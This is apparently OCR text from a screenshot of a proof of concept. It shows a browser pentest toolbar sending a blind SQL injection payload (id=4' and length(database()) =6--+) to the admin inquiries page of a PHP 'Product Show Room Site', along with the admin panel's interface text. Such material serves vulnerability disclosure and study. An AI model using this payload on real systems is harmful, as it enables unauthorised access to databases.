 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://192.168.1.19/psrs/admin/?page=inquiries/view_inquiry&id=4' and length(database()) =6--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace A
PSRS - PHP
Product Show Room Site - Admin
Dashboard
Product List
Product Details
Pages
Inquiries
Maintenance
User List
System Information
Inquiry Details
Inquirer Fullname
Contact #
Email
Subject
N/A
Message
Delete
Back to List